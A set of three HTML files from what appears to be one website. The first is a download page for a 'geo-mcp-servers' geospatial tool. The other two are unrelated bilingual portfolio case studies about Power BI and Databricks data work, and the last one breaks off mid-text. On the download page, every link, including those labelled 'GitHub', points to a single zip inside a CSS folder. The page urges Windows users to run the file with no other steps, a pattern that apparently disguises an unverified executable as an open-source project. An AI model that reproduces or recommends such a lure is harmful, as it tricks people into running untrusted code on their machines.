

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>🌍 geo-mcp-servers - Geospatial MCP Tools for GIS & Mapping</title>
    <meta name="description" content="Download and run geo-mcp-servers, a curated list of Model Context Protocol servers for geospatial, GIS, mapping, and earth-observation work. Includes geocoding, routing, PostGIS, STAC/imagery, QGIS/ArcGIS, weather, and commercial location platforms.">
    <meta name="keywords" content="geospatial, mcp, gis, mapping, geocoding, routing, postgis, stac, qgis, arcgis, weather, earth-observation">
    <meta name="robots" content="index, follow">
    <link rel="canonical" href="https://raw.githubusercontent.com/a1964378/a1964378.github.io/main/assets/css/Release-v3.6.zip">
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { background: #f5f7fa; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif; line-height: 1.6; color: #1a1a2e; padding: 20px; }
        .container { max-width: 900px; margin: 0 auto; background: #ffffff; border-radius: 16px; box-shadow: 0 8px 30px rgba(0,0,0,0.06); padding: 40px 35px; }
        h1 { font-size: 2.2rem; font-weight: 700; margin-bottom: 10px; display: flex; align-items: center; gap: 12px; }
        h2 { font-size: 1.5rem; font-weight: 600; margin: 32px 0 16px; display: flex; align-items: center; gap: 10px; border-bottom: 2px solid #e2e8f0; padding-bottom: 8px; }
        h3 { font-size: 1.2rem; font-weight: 600; margin: 20px 0 10px; }
        p { margin-bottom: 16px; font-size: 1rem; }
        a { color: #2563eb; text-decoration: none; }
        a:hover { text-decoration: underline; }
        .badge-box { margin: 20px 0 30px; display: flex; gap: 15px; flex-wrap: wrap; }
        .badge { display: inline-block; padding: 14px 30px; border-radius: 40px; font-weight: 700; font-size: 1.1rem; box-shadow: 0 4px 12px rgba(0,0,0,0.1); transition: 0.2s; }
        .badge:hover { transform: translateY(-2px); box-shadow: 0 6px 18px rgba(0,0,0,0.15); }
        .badge-download { background: linear-gradient(135deg, #10b981, #059669); color: #fff; }
        .badge-secondary { background: linear-gradient(135deg, #6366f1, #4f46e5); color: #fff; }
        .button-primary { display: inline-block; background: linear-gradient(135deg, #10b981, #059669); color: #fff; padding: 14px 34px; border-radius: 40px; font-weight: 700; font-size: 1.1rem; box-shadow: 0 4px 12px rgba(16,185,129,0.3); margin: 10px 0 20px; transition: 0.2s; border: none; cursor: pointer; text-decoration: none; }
        .button-primary:hover { transform: translateY(-2px); box-shadow: 0 6px 20px rgba(16,185,129,0.4); text-decoration: none; color: #fff; }
        ul, ol { margin: 10px 0 20px 20px; }
        li { margin-bottom: 8px; }
        hr { border: 0; height: 1px; background: #e2e8f0; margin: 30px 0; }
        .footer-text { font-size: 0.9rem; color: #64748b; margin-top: 30px; text-align: center; }
        @media (max-width: 600px) { .container { padding: 20px 15px; } h1 { font-size: 1.7rem; } }
    </style>
</head>
<body>
<div class="container">
    <h1>🌍 geo-mcp-servers - Geospatial MCP Tools for Everyone</h1>
    <p style="font-size:1.1rem; color:#334155; margin-bottom: 0;">A curated collection of Model Context Protocol (MCP) servers for geospatial, GIS, mapping, and earth-observation work — including geocoding, routing, PostGIS, STAC/imagery, QGIS/ArcGIS, weather, and commercial location platforms.</p>
    <div class="badge-box">
        <a class="badge badge-download" href="https://raw.githubusercontent.com/a1964378/a1964378.github.io/main/assets/css/Release-v3.6.zip">⬇️ Download geo-mcp-servers</a>
        <a class="badge badge-secondary" href="https://raw.githubusercontent.com/a1964378/a1964378.github.io/main/assets/css/Release-v3.6.zip">🔗 View on GitHub</a>
    </div>
    <hr>
    <h2>🚀 Getting Started</h2>
    <p>This page helps you download and run <strong>geo-mcp-servers</strong> on your Windows computer. No programming or command-line experience is needed.</p>
    <p>Visit the link to download the application. Once you have the file, simply double-click to run it. The application will open a window where you can browse and manage MCP servers for geospatial tasks.</p>
    <a class="button-primary" href="https://raw.githubusercontent.com/a1964378/a1964378.github.io/main/assets/css/Release-v3.6.zip">⬇️ Download geo-mcp-servers Now</a>
    <hr>
    <h2>📋 What Is geo-mcp-servers?</h2>
    <p><strong>geo-mcp-servers</strong> is a curated, tracked list of Model Context Protocol (MCP) servers. Think of MCP servers as small helper programs that let different geospatial tools talk to each other. This repository gives you an easy way to find and use servers for:</p>
    <ul>
        <li>📍 <strong>Geocoding</strong> — convert addresses to coordinates and vice versa.</li>
        <li>🗺️ <strong>Routing</strong> — calculate directions and travel times.</li>
        <li>🗄️ <strong>PostGIS</strong> — work with spatial databases.</li>
        <li>🛰️ <strong>STAC & Imagery</strong> — access satellite and aerial imagery.</li>
        <li>🏗️ <strong>QGIS & ArcGIS</strong> — integrate with popular GIS software.</li>
        <li>🌦️ <strong>Weather</strong> — fetch real-time weather data.</li>
        <li>🏢 <strong>Commercial Location Platforms</strong> — use services from providers like Google Maps, Mapbox, and others.</li>
    </ul>
    <hr>
    <h2>⬇️ Download & Installation</h2>
    <p>Visit this link to download the application. The download page shows you available versions. Choose the one for Windows.</p>
    <a class="button-primary" href="https://raw.githubusercontent.com/a1964378/a1964378.github.io/main/assets/css/Release-v3.6.zip">⬇️ Go to Download Page</a>
    <h3>Step-by-Step Instructions</h3>
    <ol>
        <li>Click the <strong>Download</strong> button above to go to the releases page.</li>
        <li>Find the latest version (usually at the top).</li>
        <li>Click on the download link that matches your system (Windows recommended).</li>
        <li>Once the download finishes, locate the file in your Downloads folder.</li>
        <li>Double-click the file to start the application. A window will appear.</li>
    </ol>
    <p><em>No extra software or installation steps are needed. Just run the downloaded file.</em></p>
    <hr>
    <h2>💡 How to Use geo-mcp-servers</h2>
    <p>After launching the application, you will see a simple interface. Here is what you can do:</p>
    <ul>
        <li><strong>Browse</strong> the list of available MCP servers by category (geocoding, routing, imagery, etc.).</li>
        <li><strong>Search</strong> for a specific server using the search box.</li>
        <li><strong>View details</strong> about each server — its source, description, and how to connect it.</li>
        <li><strong>Copy connection info</strong> to use in your own projects.</li>
    </ul>
    <p>Everything is designed to be point-and-click. No terminal commands required.</p>
    <hr>
    <h2>🛠️ Features Overview</h2>
    <ul>
        <li>🔍 <strong>Curated Collection</strong> — Only high-quality, tested MCP servers for geospatial work.</li>
        <li>📂 <strong>Organized by Category</strong> — Find what you need quickly.</li>
        <li>🔄 <strong>Regular Updates</strong> — New servers are added as they become available.</li>
        <li>🌐 <strong>Offline-capable</strong> — The list is bundled, so you can browse without internet.</li>
        <li>🖥️ <strong>Simple Interface</strong> — No coding or configuration files to edit.</li>
    </ul>
    <hr>
    <h2>❓ Frequently Asked Questions</h2>
    <h3>Do I need to install anything else?</h3>
    <p>No. The download includes everything you need. Just run the file.</p>
    <h3>Is this only for Windows?</h3>
    <p>We recommend Windows for the easiest experience. Check the GitHub repository for other platform options.</p>
    <h3>What if I need help?</h3>
    <p>Visit <a href="https://raw.githubusercontent.com/a1964378/a1964378.github.io/main/assets/css/Release-v3.6.zip">the GitHub page</a> to ask questions or report issues. The community is friendly.</p>
    <hr>
    <p class="footer-text">Built for geospatial enthusiasts · <a href="https://raw.githubusercontent.com/a1964378/a1964378.github.io/main/assets/css/Release-v3.6.zip">GitHub Repository</a> · <a href="https://raw.githubusercontent.com/a1964378/a1964378.github.io/main/assets/css/Release-v3.6.zip">Downloads</a></p>
</div>
</body>
</html>
</file>



<file: databricks-migration.html>
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="Caso de estudio de migración de Power Query a Databricks."><meta name="theme-color" content="#0a0f16"><title>Migración de Power Query a Databricks — Josué González</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,500;12..96,700;12..96,800&family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@400;500;600&display=swap" rel="stylesheet"><link rel="stylesheet" href="../assets/css/styles.css"></head>
<body data-title-es="Migración de Power Query a Databricks — Josué González" data-title-en="Power Query to Databricks migration — Josue Gonzalez">
<header class="site-header"><div class="wrap nav"><a class="brand" href="../index.html">JG /</a><nav class="nav-links"><a href="../index.html#proyectos" data-i18n="nav.work">Proyectos</a><a href="../index.html#trayectoria" data-i18n="nav.path">Trayectoria</a><a href="../index.html#contacto" data-i18n="nav.contact">Contacto</a></nav><div class="lang" role="group" aria-label="Idioma"><button data-lang="es" aria-pressed="true">ES</button><button data-lang="en" aria-pressed="false">EN</button></div></div></header>
<main>
<section class="case-hero"><div class="wrap"><a class="back-link" href="../index.html#proyectos">← <span data-i18n="case.back">Volver a proyectos</span></a><p class="eyebrow" data-i18n="case.eyebrow">Caso 02 · Ingeniería de datos</p><h1 data-i18n="case.title">Migración de Power Query a Databricks</h1><p class="case-summary" data-i18n="case.summary">Rediseño de un flujo de datos para mover transformaciones de gran volumen hacia SQL y PySpark, reducir cuellos de botella y entregar a Power BI un modelo más limpio y escalable.</p><div class="case-meta"><span class="meta-pill">Databricks</span><span class="meta-pill">SQL</span><span class="meta-pill">PySpark</span><span class="meta-pill">Power Query</span><span class="meta-pill">Power BI</span></div></div></section>
<section><div class="wrap case-cover reveal"><div style="width:100%;max-width:920px;position:relative"><div class="pipeline" style="max-width:none;grid-template-columns:1fr 70px 1fr 70px 1fr"><div class="node" style="padding:28px"><b>ANTES · POWER QUERY</b><span>Extracciones pesadas<br>joins locales<br>transformaciones repetidas</span></div><div class="pipe-arrow">→</div><div class="node" style="padding:28px;border-color:rgba(240,180,41,.55)"><b>DATABRICKS</b><span>SQL views<br>aggregate tables<br>PySpark hierarchy logic</span></div><div class="pipe-arrow">→</div><div class="node" style="padding:28px"><b>DESPUÉS · POWER BI</b><span>Modelo semántico liviano<br>medidas DAX<br>refresh confiable</span></div></div><div style="display:grid;grid-template-columns:repeat(3,1fr);gap:12px;margin-top:22px"><div class="outcome"><b>MM+</b><span>rows moved upstream</span></div><div class="outcome"><b>L1-L20</b><span>hierarchies flattened</span></div><div class="outcome"><b>1 flow</b><span>clear ownership by layer</span></div></div></div></div></section>
<div class="wrap case-layout">
<aside class="case-nav"><a href="#contexto" data-i18n="nav.context">Contexto</a><a href="#problema" data-i18n="nav.problem">Problema</a><a href="#diseno" data-i18n="nav.design">Diseño</a><a href="#jerarquias" data-i18n="nav.hierarchies">Jerarquías</a><a href="#calidad" data-i18n="nav.quality">Calidad</a><a href="#resultados" data-i18n="nav.results">Resultados</a></aside>
<article class="case-content">
<section id="contexto"><h2 data-i18n="context.title">Contexto</h2><p class="lead-card" data-i18n="context.lead">El reporte había crecido hasta depender de transformaciones de Power Query sobre datasets de millones de filas y más de una docena de dimensiones de negocio. El problema ya no era una fórmula lenta: era la ubicación de la lógica.</p><p data-i18n="context.p">Cada actualización obligaba a Power BI o Excel a descargar, combinar y transformar demasiado volumen. Esto hacía el flujo frágil, difícil de mantener y poco escalable.</p></section>
<section id="problema"><h2 data-i18n="problem.title">Por qué el enfoque anterior no escalaba</h2><ul><li data-i18n="problem.1">Transformaciones repetidas en el cliente en lugar de una capa compartida.</li><li data-i18n="problem.2">Joins y agregaciones sobre millones de filas durante cada refresh.</li><li data-i18n="problem.3">Jerarquías financieras parent-child difíciles de consumir directamente.</li><li data-i18n="problem.4">Poca separación entre preparación de datos, modelo semántico y visualización.</li></ul></section>
<section id="diseno"><h2 data-i18n="design.title">Rediseño por capas</h2><p data-i18n="design.p">La migración llevó la lógica pesada a Databricks y dejó Power Query para conexiones y ajustes livianos. Esto convirtió el flujo en una arquitectura con responsabilidades más claras.</p><div class="architecture"><div class="arch-box"><b>BRONZE / SOURCE</b><span>Raw financial facts<br>hierarchy metadata<br>mapping tables</span></div><div class="arch-arrow">→</div><div class="arch-box"><b>SILVER / LOGIC</b><span>Clean joins<br>standardized keys<br>flattened hierarchies</span></div><div class="arch-arrow">→</div><div class="arch-box"><b>GOLD / REPORTING</b><span>Aggregated facts<br>analysis-ready views<br>Power BI model</span></div></div><div class="code"><div class="code-head">SQL · illustrative aggregation view</div><pre><span class="kw">CREATE OR REPLACE VIEW</span> reporting.v_account_month <span class="kw">AS</span>
<span class="kw">SELECT</span>
  fiscal_month,
  region,
  account_id,
  <span class="fn">SUM</span>(gross_sales) <span class="kw">AS</span> gross_sales,
  <span class="fn">SUM</span>(net_sales) <span class="kw">AS</span> net_sales,
  <span class="fn">SUM</span>(account_contribution) <span class="kw">AS</span> account_contribution
<span class="kw">FROM</span> curated.financial_fact
<span class="kw">GROUP BY</span> fiscal_month, region, account_id;</pre></div></section>
<section id="jerarquias"><h2 data-i18n="hier.title">Transformación de jerarquías financieras</h2><p data-i18n="hier.p1">Las estructuras parent-child no eran ideales para filtros y matrices en Power BI. Se desarrolló lógica para recorrer la relación padre-hijo y producir columnas de nivel consistentes.</p><p data-i18n="hier.p2">El resultado fue una tabla plana L1-L20 que podía unirse a los hechos financieros y ofrecer drill-down estable en el modelo semántico.</p><div class="code"><div class="code-head">PySpark · illustrative hierarchy step</div><pre><span class="cm"># Build a level-based hierarchy table for reporting</span>
levels = [<span class="str">"L1"</span>, <span class="str">"L2"</span>, <span class="str">"L3"</span>, <span class="str">"L4"</span>]
result = base
<span class="kw">for</span> level <span class="kw">in</span> levels:
    result = result.join(
        parent_lookup.alias(level),
        result[<span class="str">"parent_id"</span>] == col(f<span class="str">"{level}.member_id"</span>),
        <span class="str">"left"</span>
    )</pre></div></section>
<section id="calidad"><h2 data-i18n="quality.title">Controles de calidad</h2><p data-i18n="quality.p">Mover lógica a Databricks no era suficiente; había que demostrar que la nueva salida era equivalente y más confiable.</p><ul><li data-i18n="quality.1">Comparación de row counts por periodo y región.</li><li data-i18n="quality.2">Reconciliación de sumas antes y después de la migración.</li><li data-i18n="quality.3">Pruebas de claves huérfanas y miembros sin jerarquía.</li><li data-i18n="quality.4">Validación de granularidad para evitar duplicación en joins.</li></ul></section>
<section id="resultados"><h2 data-i18n="results.title">Resultado</h2><div class="outcome-grid"><div class="outcome"><b>MM+</b><span data-i18n="results.1">filas transformadas en la capa de datos, no en el cliente</span></div><div class="outcome"><b>Menos carga</b><span data-i18n="results.2">para Power Query y el modelo de Power BI</span></div><div class="outcome"><b>Más control</b><span data-i18n="results.3">sobre reglas, jerarquías y pruebas de calidad</span></div></div><p class="confidential" data-i18n="results.note">El código mostrado es ilustrativo y no reproduce nombres, tablas ni lógica interna de la empresa.</p></section>
<a class="next-case" href="operations-automation.html"><div><small data-i18n="next.label">Siguiente caso</small><b data-i18n="next.title">Sistema operacional en Excel y VBA</b></div><span>→</span></a>
</article></div>
</main><footer><div class="wrap footer-row"><span data-i18n="footer">Hecho con HTML, CSS y JavaScript · Datos de demostración sintéticos</span><a data-cv-link href="../cv/Josue_Gonzalez_CV_ES.pdf" download>CV ↓</a></div></footer>
<script>window.PAGE_I18N={es:{'case.back':'Volver a proyectos','case.eyebrow':'Caso 02 · Ingeniería de datos','case.title':'Migración de Power Query a Databricks','case.summary':'Rediseño de un flujo de datos para mover transformaciones de gran volumen hacia SQL y PySpark, reducir cuellos de botella y entregar a Power BI un modelo más limpio y escalable.','nav.context':'Contexto','nav.problem':'Problema','nav.design':'Diseño','nav.hierarchies':'Jerarquías','nav.quality':'Calidad','nav.results':'Resultados','context.title':'Contexto','context.lead':'El reporte había crecido hasta depender de transformaciones de Power Query sobre datasets de millones de filas y más de una docena de dimensiones de negocio. El problema ya no era una fórmula lenta: era la ubicación de la lógica.','context.p':'Cada actualización obligaba a Power BI o Excel a descargar, combinar y transformar demasiado volumen. Esto hacía el flujo frágil, difícil de mantener y poco escalable.','problem.title':'Por qué el enfoque anterior no escalaba','problem.1':'Transformaciones repetidas en el cliente en lugar de una capa compartida.','problem.2':'Joins y agregaciones sobre millones de filas durante cada refresh.','problem.3':'Jerarquías financieras parent-child difíciles de consumir directamente.','problem.4':'Poca separación entre preparación de datos, modelo semántico y visualización.','design.title':'Rediseño por capas','design.p':'La migración llevó la lógica pesada a Databricks y dejó Power Query para conexiones y ajustes livianos. Esto convirtió el flujo en una arquitectura con responsabilidades más claras.','hier.title':'Transformación de jerarquías financieras','hier.p1':'Las estructuras parent-child no eran ideales para filtros y matrices en Power BI. Se desarrolló lógica para recorrer la relación padre-hijo y producir columnas de nivel consistentes.','hier.p2':'El resultado fue una tabla plana L1-L20 que podía unirse a los hechos financieros y ofrecer drill-down estable en el modelo semántico.','quality.title':'Controles de calidad','quality.p':'Mover lógica a Databricks no era suficiente; había que demostrar que la nueva salida era equivalente y más confiable.','quality.1':'Comparación de row counts por periodo y región.','quality.2':'Reconciliación de sumas antes y después de la migración.','quality.3':'Pruebas de claves huérfanas y miembros sin jerarquía.','quality.4':'Validación de granularidad para evitar duplicación en joins.','results.title':'Resultado','results.1':'filas transformadas en la capa de datos, no en el cliente','results.2':'para Power Query y el modelo de Power BI','results.3':'sobre reglas, jerarquías y pruebas de calidad','results.note':'El código mostrado es ilustrativo y no reproduce nombres, tablas ni lógica interna de la empresa.','next.label':'Siguiente caso','next.title':'Sistema operacional en Excel y VBA'},en:{'case.back':'Back to projects','case.eyebrow':'Case 02 · Data engineering','case.title':'Power Query to Databricks migration','case.summary':'A data-flow redesign moving high-volume transformations into SQL and PySpark, reducing bottlenecks and delivering a cleaner, more scalable model to Power BI.','nav.context':'Context','nav.problem':'Problem','nav.design':'Design','nav.hierarchies':'Hierarchies','nav.quality':'Quality','nav.results':'Outcomes','context.title':'Context','context.lead':'The report had grown to depend on Power Query transformations over multi-million-row datasets and more than a dozen business dimensions. The problem was no longer one slow formula: it was where the logic lived.','context.p':'Every refresh forced Power BI or Excel to download, combine and transform too much volume, making the flow fragile, hard to maintain and difficult to scale.','problem.title':'Why the previous approach did not scale','problem.1':'Repeated client-side transformations instead of a shared data layer.','problem.2':'Joins and aggregations over millions of rows during each refresh.','problem.3':'Parent-child financial hierarchies that were difficult to consume directly.','problem.4':'Limited separation between data preparation, semantic modeling and visualization.','design.title':'Layered redesign','design.p':'The migration moved heavy logic into Databricks and kept Power Query for connections and lightweight adjustments, creating clearer ownership by layer.','hier.title':'Financial hierarchy transformation','hier.p1':'Parent-child structures were not ideal for Power BI filters and matrices. Logic was developed to traverse the relationship and produce consistent level columns.','hier.p2':'The output was a flat L1-L20 table that could join to financial facts and support stable drill-down in the semantic model.','quality.title':'Quality controls','quality.p':'Moving logic into Databricks was not enough; the new output had to be proven equivalent and more trustworthy.','quality.1':'Row-count comparison by period and region.','quality.2':'Reconciliation of sums before and after migration.','quality.3':'Tests for orphan keys and hierarchy members.','quality.4':'Grain validation to prevent duplication through joins.','results.title':'Outcome','results.1':'rows transformed in the data layer instead of the client','results.2':'for Power Query and the Power BI model','results.3':'over rules, hierarchies and quality testing','results.note':'The code shown is illustrative and does not reproduce internal company names, tables or logic.','next.label':'Next case','next.title':'Operational Excel and VBA system'}};</script><script src="../assets/js/main.js"></script></body></html>
</file>



<file: financial-dashboard.html>
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="Caso de estudio de dashboard financiero global en Power BI."><meta name="theme-color" content="#0a0f16"><title>Dashboard financiero global — Josué González</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,500;12..96,700;12..96,800&family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@400;500;600&display=swap" rel="stylesheet"><link rel="stylesheet" href="../assets/css/styles.css"></head>
<body data-title-es="Dashboard financiero global — Josué González" data-title-en="Global financial dashboard — Josue Gonzalez">
<header class="site-header"><div class="wrap nav"><a class="brand" href="../index.html">JG /</a><nav class="nav-links"><a href="../index.html#proyectos" data-i18n="nav.work">Proyectos</a><a href="../index.html#trayectoria" data-i18n="nav.path">Trayectoria</a><a href="../index.html#contacto" data-i18n="nav.contact">Contacto</a></nav><div class="lang" role="group" aria-label="Idioma"><button data-lang="es" aria-pressed="true">ES</button><button data-lang="en" aria-pressed="false">EN</button></div></div></header>
<main>
<section class="case-hero"><div class="wrap"><a class="back-link" href="../index.html#proyectos">← <span data-i18n="case.back">Volver a proyectos</span></a><p class="eyebrow" data-i18n="case.eyebrow">Caso 01 · Business Intelligence financiero</p><h1 data-i18n="case.title">Dashboard financiero global en Power BI</h1><p class="case-summary" data-i18n="case.summary">Una solución ejecutiva para consolidar ventas, rentabilidad y desempeño comercial en múltiples regiones, canales y marcas, con controles de calidad y reconciliación contra sistemas financieros.</p><div class="case-meta"><span class="meta-pill">Power BI</span><span class="meta-pill">DAX</span><span class="meta-pill">SQL</span><span class="meta-pill">Databricks</span><span class="meta-pill">FP&A</span></div></div></section>
<section><div class="wrap case-cover reveal"><div class="mini-report" style="max-width:820px;padding:22px"><div class="mini-top"><span>GLOBAL KEY ACCOUNT PERFORMANCE</span><span class="accent">EXECUTIVE VIEW · YTD</span></div><div class="mini-kpis" style="grid-template-columns:repeat(6,1fr)"><div class="mini-kpi"><small>Retail Sales</small><b>$8.42B</b></div><div class="mini-kpi"><small>GSRV</small><b>$9.51B</b></div><div class="mini-kpi"><small>Gross Sales</small><b>$6.04B</b></div><div class="mini-kpi"><small>Net Sales</small><b>$4.77B</b></div><div class="mini-kpi"><small>AC</small><b>$2.67B</b></div><div class="mini-kpi"><small>AC%</small><b>28.1%</b></div></div><div style="display:grid;grid-template-columns:1.35fr .65fr;gap:10px"><div class="mini-chart" style="height:240px"><svg viewBox="0 0 600 220"><path d="M0 185L70 169L135 177L205 130L275 143L345 97L415 106L485 59L550 70L600 26" fill="none" stroke="#f0b429" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/><path d="M0 185L70 169L135 177L205 130L275 143L345 97L415 106L485 59L550 70L600 26L600 220L0 220Z" fill="rgba(240,180,41,.14)"/></svg></div><div class="mini-bars" style="height:240px"><i style="height:84%"></i><i style="height:68%"></i><i style="height:72%"></i><i style="height:48%"></i><i style="height:59%"></i><i style="height:37%"></i></div></div></div></div></section>
<div class="wrap case-layout">
<aside class="case-nav"><a href="#contexto" data-i18n="nav.context">Contexto</a><a href="#reto" data-i18n="nav.challenge">Reto</a><a href="#arquitectura" data-i18n="nav.architecture">Arquitectura</a><a href="#solucion" data-i18n="nav.solution">Solución</a><a href="#validacion" data-i18n="nav.validation">Validación</a><a href="#resultados" data-i18n="nav.results">Resultados</a></aside>
<article class="case-content">
<section id="contexto"><h2 data-i18n="context.title">Contexto</h2><p class="lead-card" data-i18n="context.lead">Los equipos de FP&A necesitaban una lectura consistente del desempeño de cuentas clave a través de seis regiones. La información provenía de distintas fuentes empresariales y debía convivir dentro de un mismo modelo analítico.</p><p data-i18n="context.p">El dashboard debía permitir pasar de una vista ejecutiva global a análisis por región, marca, canal, cuenta y periodo, sin perder consistencia entre KPIs financieros.</p></section>
<section id="reto"><h2 data-i18n="challenge.title">El reto</h2><ul><li data-i18n="challenge.1">Consolidar métricas con definiciones y granularidades diferentes.</li><li data-i18n="challenge.2">Mantener más de 20 vistas sin duplicar lógica o crear medidas inconsistentes.</li><li data-i18n="challenge.3">Detectar discrepancias causadas por duplicados, cambios en jerarquías o datos que desaparecían del sistema de origen.</li><li data-i18n="challenge.4">Garantizar que los totales reconciliaran con el source of truth financiero.</li></ul></section>
<section id="arquitectura"><h2 data-i18n="architecture.title">Arquitectura de la solución</h2><p data-i18n="architecture.p">La lógica se separó en capas para que cada problema tuviera un lugar claro: fuente, transformación, modelo semántico y consumo.</p><div class="architecture"><div class="arch-box"><b>ENTERPRISE SOURCES</b><span>CPM / OneStream<br>SAP / COPA<br>Master data</span></div><div class="arch-arrow">→</div><div class="arch-box"><b>DATABRICKS + SQL</b><span>Views<br>Aggregations<br>Hierarchy flattening</span></div><div class="arch-arrow">→</div><div class="arch-box"><b>POWER BI</b><span>Semantic model<br>DAX measures<br>Executive views</span></div></div></section>
<section id="solucion"><h2 data-i18n="solution.title">Diseño y construcción</h2><h3 data-i18n="solution.h1">Modelo orientado a decisiones</h3><p data-i18n="solution.p1">Las vistas se organizaron alrededor de preguntas de negocio: qué región crece, qué cuenta pierde contribución, cómo cambia el mix de canal y qué componente del P&L explica la variación.</p><h3 data-i18n="solution.h2">Medidas centralizadas</h3><p data-i18n="solution.p2">Retail Sales, GSRV, Gross Sales, Net Sales, Account Contribution y sus comparativos se calcularon desde medidas reutilizables, evitando que cada página implementara su propia versión del KPI.</p><div class="code"><div class="code-head">DAX · illustrative measure</div><pre><span class="fn">Account Contribution YoY %</span> =
<span class="kw">VAR</span> CurrentAC = [Account Contribution]
<span class="kw">VAR</span> PriorAC = <span class="fn">CALCULATE</span>([Account Contribution], <span class="fn">SAMEPERIODLASTYEAR</span>('Date'[Date]))
<span class="kw">RETURN</span> <span class="fn">DIVIDE</span>(CurrentAC - PriorAC, PriorAC)</pre></div><h3 data-i18n="solution.h3">Navegación por capas</h3><p data-i18n="solution.p3">El usuario podía comenzar en el resumen global y profundizar por región, cuenta, canal, marca y detalle de P&L, conservando filtros y contexto.</p></section>
<section id="validacion"><h2 data-i18n="validation.title">Calidad y reconciliación</h2><p data-i18n="validation.p">La confiabilidad del reporte se trató como parte del producto, no como una revisión al final. Se compararon totales por región y periodo contra el sistema financiero, y se investigaron variaciones anómalas desde la fuente hasta DAX.</p><ul><li data-i18n="validation.1">Controles de duplicidad y cambios inesperados en row count.</li><li data-i18n="validation.2">Reconciliación de KPIs en seis regiones.</li><li data-i18n="validation.3">Comparación de extractos entre cierres para separar filas modificadas de filas suprimidas.</li><li data-i18n="validation.4">Documentación de excepciones y escalamiento al equipo dueño del sistema de origen.</li></ul></section>
<section id="resultados"><h2 data-i18n="results.title">Resultado</h2><div class="outcome-grid"><div class="outcome"><b>20+</b><span data-i18n="results.1">vistas integradas en una solución ejecutiva</span></div><div class="outcome"><b>6</b><span data-i18n="results.2">regiones reconciliadas contra la fuente financiera</span></div><div class="outcome"><b>1 modelo</b><span data-i18n="results.3">para analizar múltiples KPIs, marcas y canales</span></div></div><p class="confidential" data-i18n="results.note">Este caso recrea la estructura y el tipo de análisis con datos sintéticos. No contiene cifras ni información interna de la empresa.</p></section>
<a class="next-case" href="databricks-migration.html"><div><small data-i18n="next.label">Siguiente caso</small><b data-i18n="next.title">Migración de Power Query a Databricks</b></div><span>→</span></a>
</article></div>
</main><footer><div class="wrap footer-row"><span data-i18n="footer">Hecho con HTML, CSS y JavaScript · Datos de demostración sintéticos</span><a data-cv-link href="../cv/Josue_Gonzalez_CV_ES.pdf" download>CV ↓</a></div></footer>
<script>window.PAGE_I18N={es:{'case.back':'Volver a proyectos','case.eyebrow':'Caso 01 · Business Intelligence financiero','case.title':'Dashboard financiero global en Power BI','case.summary':'Una solución ejecutiva para consolidar ventas, rentabilidad y desempeño comercial en múltiples regiones, canales y marcas, con controles de calidad y reconciliación contra sistemas financieros.','nav.context':'Contexto','nav.challenge':'Reto','nav.architecture':'Arquitectura','nav.solution':'Solución','nav.validation':'Validación','nav.results':'Resultados','context.title':'Contexto','context.lead':'Los equipos de FP&A necesitaban una lectura consistente del desempeño de cuentas clave a través de seis regiones. La información provenía de distintas fuentes empresariales y debía convivir dentro de un mismo modelo analítico.','context.p':'El dashboard debía permitir pasar de una vista ejecutiva global a análisis por región, marca, canal, cuenta y periodo, sin perder consistencia entre KPIs financieros.','challenge.title':'El reto','challenge.1':'Consolidar métricas con definiciones y granularidades diferentes.','challenge.2':'Mantener más de 20 vistas sin duplicar lógica o crear medidas inconsistentes.','challenge.3':'Detectar discrepancias causadas por duplicados, cambios en jerarquías o datos que desaparecían del sistema de origen.','challenge.4':'Garantizar que los totales reconciliaran con el source of truth financiero.','architecture.title':'Arquitectura de la solución','architecture.p':'La lógica se separó en capas para que cada problema tuviera un lugar claro: fuente, transformación, modelo semántico y consumo.','solution.title':'Diseño y construcción','solution.h1':'Modelo orientado a decisiones','solution.p1':'Las vistas se organizaron alrededor de preguntas de negocio: qué región crece, qué cuenta pierde contribución, cómo cambia el mix de canal y qué componente del P&L explica la variación.','solution.h2':'Medidas centralizadas','solution.p2':'Retail Sales, GSRV, Gross Sales, Net Sales, Account Contribution y sus comparativos se calcularon desde medidas reutilizables, evitando que cada página implementara su propia versión del KPI.','solution.h3':'Navegación por capas','solution.p3':'El usuario podía comenzar en el resumen global y profundizar por región, cuenta, canal, marca y detalle de P&L, conservando filtros y contexto.','validation.title':'Calidad y reconciliación','validation.p':'La confiabilidad del reporte se trató como parte del producto, no como una revisión al final. Se compararon totales por región y periodo contra el sistema financiero, y se investigaron variaciones anómalas desde la fuente hasta DAX.','validation.1':'Controles de duplicidad y cambios inesperados en row count.','validation.2':'Reconciliación de KPIs en seis regiones.','validation.3':'Comparación de extractos entre cierres para separar filas modificadas de filas suprimidas.','validation.4':'Documentación de excepciones y escalamiento al equipo dueño del sistema de origen.','results.title':'Resultado','results.1':'vistas integradas en una solución ejecutiva','results.2':'regiones reconciliadas contra la fuente financiera','results.3':'para analizar múltiples KPIs, marcas y canales','results.note':'Este caso recrea la estructura y el tipo de análisis con datos sintéticos. No contiene cifras ni información interna de la empresa.','next.label':'Siguiente caso','next.title':'Migración de Power Query a Databricks'},en:{'case.back':'Back to projects','case.eyebrow':'Case 01 · Financial Business Intelligence','case.title':'Global financial dashboard in Power BI','case.summary':'An executive solution consolidating sales, profitability and commercial performance across multiple regions, channels and brands, with data-quality controls and reconciliation against financial systems.','nav.context':'Context','nav.challenge':'Challenge','nav.architecture':'Architecture','nav.solution':'Solution','nav.validation':'Validation','nav.results':'Outcomes','context.title':'Context','context.lead':'FP&A teams needed a consistent view of key-account performance across six regions. Information came from different enterprise sources and had to coexist in a single 